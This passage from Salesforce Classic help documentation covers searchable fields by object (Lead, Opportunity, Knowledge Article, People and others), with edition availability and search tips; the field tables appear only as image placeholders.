

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Salesforce Connect is available in: **Developer** Edition and for an extra cost in: **Enterprise**, **Performance**, and **Unlimited** Editions

Files Connect for cloud-based external data sources is available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

Files Connect for on-premises external data sources is available for an extra cost in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

### EDITIONS

Available in: Salesforce Classic

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Contact Manager**, and **Developer** editions



<span id="page-388-0"></span>[Searchable Fields by Object in Salesforce Classic](#page-370-0)

# Searchable Fields: Goal



### <span id="page-388-1"></span>SEE ALSO:

[Searchable Fields by Object in Salesforce Classic](#page-370-0)

### Searchable Fields: Idea





Available in: Salesforce Classic

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** editions



[Searchable Fields by Object in Salesforce Classic](#page-370-0)

#### <span id="page-389-0"></span>Searchable Fields: Knowledge Article

Neither sidebar search nor advanced search is designed to find articles. To find an article, use global search or the search tools in the sidebar on the Articles tab.



EDITIONS

Salesforce Knowledge is available in: Salesforce Classic.

Salesforce Knowledge is available in: **Performance** and **Developer** Editions and in **Unlimited** Edition with the Service Cloud.

Salesforce Knowledge is available for an additional cost in: **Enterprise** and **Unlimited** Editions.

SEE ALSO:

[Searchable Fields by Object in Salesforce Classic](#page-370-0)

### <span id="page-390-0"></span>Searchable Fields: Lead

Note: Once converted, a lead record is no longer searchable in Salesforce Classic. The new account, contact, or opportunity record created from the converted lead is searchable.

EDITIONS

Available in: Salesforce Classic

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** editions





<span id="page-391-0"></span>[Searchable Fields by Object in Salesforce Classic](#page-370-0)

# Searchable Fields: Live Chat Transcript



#### <span id="page-391-1"></span>SEE ALSO:

[Searchable Fields by Object in Salesforce Classic](#page-370-0)

#### Searchable Fields: Macro



# **EDITIONS**

**Contract** 

Available in: Salesforce Classic

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** editions

#### <span id="page-391-2"></span>SEE ALSO:

[Searchable Fields by Object in Salesforce Classic](#page-370-0)

#### Searchable Fields: Metric



# EDITIONS

Available in: Salesforce Classic

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** editions



<span id="page-392-0"></span>[Searchable Fields by Object in Salesforce Classic](#page-370-0)

#### Searchable Fields: Note



#### <span id="page-392-1"></span>SEE ALSO:

[Searchable Fields by Object in Salesforce Classic](#page-370-0)

#### Searchable Fields: Operating Hours

Note: If available, there is an option when using enhanced lookup search to query all searchable fields, not just the fields checked in the Enhanced Lookup Search (Default) column in the table.



# EDITIONS

Available in: Salesforce Classic

Available in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** editions

#### EDITIONS

Available in: Salesforce Classic

The available fields vary according to which Salesforce edition you have.



# <span id="page-393-0"></span>Searchable Fields: Opportunity

Note: If available, there is an option when using enhanced lookup search to query all searchable fields, not just the fields checked in the Enhanced Lookup Search (Default) column in the table.



# EDITIONS

Available in: Salesforce Classic

The available fields vary according to which Salesforce edition you have.



<span id="page-394-0"></span>[Searchable Fields by Object in Salesforce Classic](#page-370-0)

### Searchable Fields: Order





<span id="page-395-0"></span>[Searchable Fields by Object in Salesforce Classic](#page-370-0)

# Searchable Fields: People

Neither sidebar search nor advanced search are designed to find people; however, sidebar search and advanced search can be used to find users. See [Searchable Fields: User.](#page-408-0)

To find people, use global search or the search tools on the People tab.

